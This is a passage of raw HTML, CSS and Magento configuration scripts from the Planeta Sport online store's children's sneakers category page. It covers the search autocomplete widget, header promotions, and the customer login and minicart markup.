#ACB2B5;font-weight: 400;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul li.store {border: 2px solid #172B4D;transition: all .2s ease-in;background: #ffffff;font-weight: 700;color: #172B4D;}.wrapper-one-column .col-custom .text-container {display: none;}.cms-opremi-se-za-skolu .wrapper-one-column img {border: 1px solid #93d5fb;box-shadow: 0px 0px 20px #93d5fb82;border-radius: 20px;}@media (max-width: 767px) {.cms-opremi-se-za-skolu .product-slider .products {margin: 0rem 0;}.cms-opremi-se-za-skolu.zsdev-header-info-active.cms-page-view.page-layout-1column .widget-wrapper-container {padding: 0rem 0 !important;}}body[class^="catalog-product-view product-kofer"] .product-find-in-store:before, body[class^="catalog-product-view product-ranac"] .product-find-in-store:before, body[class^="catalog-product-view product-naocare"] .product-find-in-store:before, body[class^="catalog-product-view product-kacket"] .product-find-in-store:before, body[class^="catalog-product-view product-novcanik"] .product-find-in-store:before, body[class^="catalog-product-view product-flasica"] .product-find-in-store:before, body[class^="catalog-product-view product-set"] .product-find-in-store:before, body[class^="catalog-product-view product-torbica"] .product-find-in-store:before, body[class^="catalog-product-view product-skejt"] .product-find-in-store:before, body[class^="catalog-product-view product-sto-za-stoni-tenis"] .product-find-in-store:before, body[class^="catalog-product-view product-sprej"] .product-find-in-store:before, body[class^="catalog-product-view product-marama"] .product-find-in-store:before, body[class^="catalog-product-view product-sup"] .product-find-in-store:before, body[class^="catalog-product-view product-kajak"] .product-find-in-store:before, body[class^="catalog-product-view product-trambolina"] .product-find-in-store:before, body[class^="catalog-product-view product-kos"] .product-find-in-store:before, body[class^="catalog-product-view product-bedz"] .product-find-in-store:before, body[class^="catalog-product-view product-karl"] .product-find-in-store:before, body[class^="catalog-product-view product-reket"] .product-find-in-store:before, body[class^="catalog-product-view product-znojnica"] .product-find-in-store:before {content: 'Cena u radnji se može razlikovati od cene u web shop-u.';display: table;margin-bottom: 10px;}@media (max-width: 767px) {.checkout-cart-index .gift-card-info {background-size: 130% 100%;background-position: -75px top;background-repeat: no-repeat;}.page-layout-checkout .gift-card.gift-card-content .form .actions-toolbar .primary button {letter-spacing: 0px;font-size: 1.3rem;}}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.swatch-attribute.size .mage-error:before {content: "\f062";font-family: 'Font Awesome 5 Pro';margin-right: 10px;}.swatch-attribute.size div.mage-error {margin-bottom: 25px;}@media screen and (min-width: 769px) {
.zsdev-rotating-wrapper {
   top: -80px;
}
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 2.7rem;
}
}

@media screen and (max-width: 600px) {
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 1.2rem;
}
}.product-wrapper .product-slider .product-item-info .product-item-details .product-item-brand .product-brand {
   display: none;
}

.product-item-info .product-item-details .product-list-brand-wrapper .product-brand {
   display: none;
}

@media (min-width: 769px) {
  .swiper-container.confidence {
      padding: 1.2rem 20px !important;
  }
  .catalog-category-view .swiper-container.confidence { margin-top: 5px; }
}

@media (max-width: 768px) {
.catalog-category-view .nst-sorter-action.sort-desc::before {
    content: "\f175" !important;
}
.catalog-category-view .nst-sorter-action.sort-asc::before {
    content: "\f176" !important;
}

  .toolbar-sorter.nst-sorter .sorter-options {
    opacity: 1 !important;
    background: #fff !important;
    border: 0 !important;
  }

  .filter-options li.category-item {
      position: relative;
  }
  .filter-options .filter-options-content .items {
      overflow: unset;
  }
  .filter-options .categories-section .category-group {
     max-height: unset;
  }
  .minicart-wrapper.active:after {
      z-index: 51;
  }
  .additional_mobile_menu {
    z-index: 4;
  }
}

@media (max-width:430px) {
    .product-wrapper .products .item.swiper-slide .product-item-info .price-box {
        flex-direction: column;
    }
}


.catalog-category-view .block-search, .ambrand-index-index .block-search, .amshopby-index-index .block-search { z-index: 5; }

.catalog-category-view .product-info-actions-top+.product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before {
    display: block;
}
.catalog-category-view .product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top .action-box-2::before {
    display: none;
}        .level-top {
            text-transform: uppercase;
        }
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa.jpg);
}


.checkout-cart-index .gift-card-info {
  background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-na-korpi.jpg); 
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

@media (max-width: 767px) {
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa-mob.jpg);
    background-size: auto 100%;
    background-position: right;
    background-repeat: no-repeat;
}

}.custom-product-label.product-label-down-right-mobile {
        position: absolute;
        bottom: 5px;
        right: 5px;
}
.constructor-index-index .custom-product-label.product-label-down-right{
      display: block;
      bottom: 5px;
      right: 5px;
}body.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2:before{
display:none;
}
body.constructor-index-index .product-item-info .product-info-actions-top + .product-info-actions-top .action-box.action-box-2:before{
display:block;
}</style>
<!-- /zsdev_styles_head -->
<script type="text/javascript" nonce="YWYwaHNiYTN0NXpvcmExajJ3cnc5bGU4c3dlcHcwcWI=">
    let isBrandPage = "";
    window.isBrandPage = isBrandPage;
    require([
        'NistructConstructorioCatalog'
    ], function(Constructor) {});
</script>
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-deca-obuca-patike category-patike zsdev-header-info-active catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".planetasport.rs",
                "secure": true,
                "lifetime": "604800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXDPTP9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- zsdev_styles_after_body_start -->
<style>
    .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.7rem;
    font-weight: 600;
    line-height: 1.1;
    letter-spacing: 0.4px;
}

@media only screen and (max-width: 769px) {
     .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.5rem !important;
    }
.product-info-main .product-info-price .price-box .normal-price.special-price .price, .product-info-main .product-info-price .price-box .normal-price.zsdev-special-price .price {
        font-size: 2.5rem !important;
    }
}


.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.2rem;
    margin-top: 1.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3  {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.0rem;
    margin-top: 3.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h4 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 1.8rem;
    margin-top: 3.2rem;
    margin-bottom: 2rem;
    color: #5f697f;
}

.product.info.detailed .items .item.content li {
    line-height: 30px;
}</style>
<!-- /zsdev_styles_after_body_start -->
<div class="page-wrapper"><header class="page-header"><div class="clearfix"></div>
<div class="zsdev-header-info" style="background-color:#007DC3"             data-mage-init='{"infoMessages":{"messages": [{"message":"SERGIO TACCHINI dodatni popust na ve\u0107 sni\u017eeno!","url":"https:\/\/planetasport.rs\/svi-proizvodi?lista=35510"},{"message":"BEOGRADSKI POKLON VAU\u010cER!","url":"https:\/\/planetasport.rs\/beogradski-poklon-vauceri"},{"message":"UPOZORENJE NA POJAVU LA\u017dNIH SAJTOVA!","url":"https:\/\/planetasport.rs\/vazne-informacije"}], "textStyle": "#ffffff", "msgDelay": 5000}}' >
    <div class="shop-location-header-container">
        <span class="shop-location-header">Lokacije prodavnica</span>
    </div>
    <div id="zsdev-header-info-message">
    </div>
        </div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $(document).on('click', '.shop-location-header', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
<div class="header content"><div data-mage-init='{"planetaSticky":{}}'></div>
<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://planetasport.rs/"
    title="Planeta&#x20;Sport"
    aria-label="store logo">
    <img src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg"
         title="Planeta&#x20;Sport"
         alt="Planeta&#x20;Sport"
            width="240"            height="41"    />
</a>
<div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="/rezultati-pretrage/"
              method="get" data-cnstrc-search-form>
            <div class="field search">
                <label class="label" for="search">
                    <span>Pretraga</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           placeholder="Pretraži prema nazivu proizvoda, kategoriji..."
                           class="input-text"
                           autocomplete="off" data-cnstrc-search-input/>
                    <div id="search_autocomplete" class="autocomplete-results">
    <ul id="nst-autocomplete" class="nst-results" data-cnstrc-autosuggest="">
        <li class="nst-section nst-section-suggestions" data-cnstrc-section="Search Suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-suggestions-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-categories" data-cnstrc-section="Categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">KATEGORIJE</h5>
            <ul id="nst-categories-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-products Products products" role="none" data-cnstrc-section="Products">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">ARTIKLI</h5>
            <ul id="nst-product-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="view-all-products"></li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands cnstrc-cm-autocomplete" role="none" data-cnstrc-section="Brands">
            <h5 class="nst-section-name nst-sectionName cnstrc-cm-autocomplete" aria-hidden="true">BRENDOVI</h5>
            <ul id="nst-brands-list" class="nst-section-items cnstrc-cm-autocomplete"></ul>
        </li>
        <li id="no-results"></li>


    </ul>
</div>
                    <div id="search_autocomplete" class="zero-state-container autocomplete-results">
    <ul id="nst-zs-autocomplete" class="nst-results">
        <!-- Search Suggestions Section -->
        <li class="nst-section nst-zs-section-suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-zs-suggestions-list" class="nst-section-items" role="none" data-cnstrc-section="Search Suggestions" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Categories Section -->
        <li class="nst-section nst-zs-section-categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE KATEGORIJE</h5>
            <ul id="nst-zs-categories-list" class="nst-section-items" role="none" data-cnstrc-section="Categories" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Products Section -->
        <li class="nst-section nst-section-products Products products" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI ARTIKLI</h5>
            <ul id="zs-nst-product-list" class="nst-section-items" role="none" data-cnstrc-section="Products" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI BRENDOVI</h5>
            <ul id="zs-nst-brands-list" class="nst-section-items cnstrc-cm-zerostate" data-cnstrc-section="Brands" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
    </ul>
</div>
                </div>
                <div class="actions">
                    <button type="submit" class="action search" data-cnstrc-search-submit-btn>
                        <span>Pretraga</span>
                    </button>
                </div>
            </div>
        </form>
    </div>
    <div class="overlay"></div>
</div>
<script nonce="YWYwaHNiYTN0NXpvcmExajJ3cnc5bGU4c3dlcHcwcWI=">
    window.cnstrc = window.cnstrc || {};

    
    function getCookie(name) {
        let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    window.constructorioConfig = {
        apiKey: 'key_kDcWwmhIFSU2sSbD',
        resultsPerPage: 36,
        baseUrl: 'https://wpkmgeuco-zone.cnstrc.com/'
    };
    require(['jquery'], function ($) {

        $(document).ready(function($) {
            // Add active class on input click
            $('.block-search input').on('click', function() {
                $('.block-search').addClass('active');
                $('.minisearch').addClass('active');
            });
            // Remove active class when clicking outside of search area or autocomplete
            // Handle overlay clicks specifically
            $('.block-search .overlay').on('click', function() {
                $('.block-search').removeClass('active');
                $('.minisearch').removeClass('active');
            });
            $('#search_mini_form').on('submit', function(e) {
                let searchQuery = $('#search').val().trim();
                if (searchQuery === '') {
                    e.preventDefault();
                }
            });
        });


    });
</script>
<ul class="header links">    <li class="customer-welcome">
        <span class="customer-name"
              role="link"
              tabindex="0"
              data-mage-init='{"planetaDropdown":{ "autoclose": true, "closeElement": ".dropdown-closer" }}'
              data-toggle="dropdown"
              data-trigger-keypress-button="true">
              <span>Uloguj se ili kreiraj nalog</span>
        </span>
        <div class="customer-menu" data-target="dropdown">
            <div class="dropdown-closer"></div>
                <div class="block block-social-login">
        <div class="block-title">
            <strong id="block-customer-login-heading" role="heading" aria-level="2">Uloguj se</strong>
            <span id="block-customer-login-sub-heading" class="subtitle">za registrovane korisnike</span>
        </div>
        <ul class="social-login-providers">
                                                                        <li class="Facebook">
                            <a href="https://planetasport.rs/social_login/account/connect/?provider=facebook" class="fb connect">Sign in with Facebook</a>
                        </li>
                                                                                                        <li class="Google">
                        <div
                            onclick="window.location.href='https://planetasport.rs/social_login/account/connect/?provider=google'"
                            style="height:35px;width:100%;" class="abcRioButton abcRioButtonBlue"><div class="abcRioButtonContentWrapper"><div class="abcRioButtonIcon" style="padding:9px"><div style="width:18px;height:18px;margin-top: 2px;" class="abcRioButtonSvgImageWithFallback abcRioButtonIconImage abcRioButtonIconImage18"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15px" height="15px" viewBox="0 0 48 48" class="abcRioButtonSvg"><g><path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"></path><path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"></path><path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"></path><path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"></path><path fill="none" d="M0 0h48v48H0z"></path></g></svg></div></div><span style="font-size:13px;line-height:34px;" class="abcRioButtonContents"><span id="not_signed_inqt9y23519pe0">Sign in with Google</span><span id="connectedqt9y23519pe0" style="display:none">Sign in with Google

                     </span></span></div></div>
                    </li>
                                                        </ul>
        <div class="or-text" style="clear: both;"><span>Ili</span></div>
    </div>
    <style>
        .social-login-providers li {list-style: none;}
        .abcRioButton{-webkit-border-radius:1px;border-radius:1px;-webkit-box-shadow 0 2px 4px 0px rgba(0,0,0,.25);box-shadow:0 2px 4px 0 rgba(0,0,0,.25);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s,box-shadow .218s;transition:background-color .218s,border-color .218s,box-shadow .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;color:#262626;cursor:pointer;outline:none;overflow:hidden;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto}.abcRioButton:hover{-webkit-box-shadow:0 0 3px 3px rgba(66,133,244,.3);box-shadow:0 0 3px 3px rgba(66,133,244,.3)}.abcRioButtonBlue{background-color:#4285f4;border:none;color:#fff}.abcRioButtonBlue:hover{background-color:#4285f4}.abcRioButtonBlue:active{background-color:#3367d6}.abcRioButtonLightBlue{background-color:#fff;color:#757575}.abcRioButtonLightBlue:active{background-color:#eee;color:#6d6d6d}.abcRioButtonIcon{float:left}.abcRioButtonBlue .abcRioButtonIcon{background-color:#fff;-webkit-border-radius:1px;border-radius:1px}.abcRioButtonSvg{display:block}.abcRioButtonContents{font-size:13px;font-weight:400;letter-spacing:.23px;margin-left:6px;margin-right:6px;vertical-align:top}.abcRioButtonContentWrapper{height:100%;width:100%}.abcRioButtonBlue .abcRioButtonContentWrapper{}.abcRioButtonErrorWrapper,.abcRioButtonWorkingWrapper{display:none;height:100%;width:100%}.abcRioButtonErrorIcon,.abcRioButtonWorkingIcon{margin-left:auto;margin-right:auto}.abcRioButtonErrorState,.abcRioButtonWorkingState{border:1px solid #d5d5d5;border:1px solid rgba(0,0,0,.17);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05);color:#262626}.abcRioButtonErrorState:hover,.abcRioButtonWorkingState:hover{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1)}.abcRioButtonErrorState:active,.abcRioButtonWorkingState:active{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:inset 0 1px 0 #ddd;box-shadow:inset 0 1px 0 #ddd;color:#262626}.abcRioButtonWorkingState,.abcRioButtonWorkingState:hover{background-color:#f5f5f5}.abcRioButtonWorkingState:active{background-color:#e5e5e5}.abcRioButtonErrorState,.abcRioButtonErrorState:hover{background-color:#fff}.abcRioButtonErrorState:active{background-color:#e5e5e5}.abcRioButtonWorkingState .abcRioButtonWorkingWrapper,.abcRioButtonErrorState .abcRioButtonErrorWrapper{display:block}.abcRioButtonErrorState .abcRioButtonContentWrapper,.abcRioButtonWorkingState .abcRioButtonContentWrapper,.abcRioButtonErrorState .abcRioButtonWorkingWrapper{display:none}.-webkit-keyframes abcRioButtonWorkingIconPathSpinKeyframes{0%{-webkit-transform:rotate(0)}}

        .social-login-providers a.fb {
            display: inline-block;
            font-size: 13px;
            padding: 10px 5px 10px 5px;
            background: #3A5A97;
            color: #fff;
            text-decoration: none;
            line-height: 1;
            position: relative;
            height: 35px;
        }

        .social-login-providers {
            padding: 0 !important;
        }

        @media screen and (min-width: 769px) {
            .social-login-providers li {
                float: left;
                max-width: 182px;
                width: 100%;
                border: 1px solid #3A5A97;

            }
            .social-login-providers li.Facebook {
                text-align: right;
                padding-right: 0;
            }
            .social-login-providers li.Google {
                text-align: left;
                padding-left: 0;
            }
        }
        .block.block-social-login {
            float: none !important;
            width: 100%;
        }
    </style>

<div class="block block-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://planetasport.rs/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="AnjUd8DdlUpPavNL" />            <input type="hidden" name="referer" value="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvZGVjYS9vYnVjYS9wYXRpa2UuaHRtbD9tYW51ZmFjdHVyZXI9NjYz">
            <fieldset class="fieldset login" data-hasrequired="* Obavezna polja">
                <div class="field note">Ako imate nalog prijavite se sa vašom e-mail adresom</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass-head" class="label"><span>Lozinka</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass-head" title="Lozinka" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="secondary"><a class="action remind" href="https://planetasport.rs/customer/account/forgotpassword/"><span>Zaboravili ste lozinku?</span></a></div>
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Login</span></button></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
    <div class="block block-new-customer">
        <div class="block-content" aria-labelledby="block-new-customer-heading">
            <div class="actions-toolbar">
                <div class="primary">
                    <a href="https://planetasport.rs/customer/account/create/" class="action create primary">
                        <span>Novi korisnik?<span>Kreiraj nalog</span></span>
                    </a>
                </div>
            </div>
        </div>
    </div>
        </div>
    </li>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://planetasport.rs/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Moja korpa</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "bodyClass":"off-canvas-open",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/planetasport.rs\/checkout\/cart\/","checkoutUrl":"https:\/\/planetasport.rs\/checkout\/","updateItemQtyUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/planetasport.rs\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/account\/login\/referer\/aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvZGVjYS9vYnVjYS9wYXRpa2UuaHRtbD9tYW51ZmFjdHVyZXI9NjYz\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/planetasport.rs\/captcha\/refresh\/","isRequired":false,"timestamp":1769421338}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
